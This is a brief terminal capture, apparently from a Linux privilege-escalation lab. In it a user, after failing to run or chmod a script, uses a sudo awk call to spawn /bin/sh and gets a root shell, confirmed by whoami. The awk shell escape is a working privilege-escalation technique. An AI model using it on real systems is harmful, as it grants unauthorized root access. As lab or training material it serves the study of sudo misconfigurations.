 user@debian:~$
user@debian:~$ sudo nano
user@debian:~$ ls
myvpn.ovpn  sudo.sh  tools
user@debian:~$ ./sudo.sh
-bash: ./sudo.sh: Permission denied
user@debian:~$ chmod +x sudo.sh
chmod: changing permissions of `sudo.sh': Operation not permitted
user@debian:~$ sudo awk 'BEGIN {system("/bin/sh")}'
sh-4.1# ls
myvpn.ovpn  sudo.sh  tools
sh-4.1# whoami
root
sh-4.1# exit
exit
user@debian:~$
[0] 0:ssh*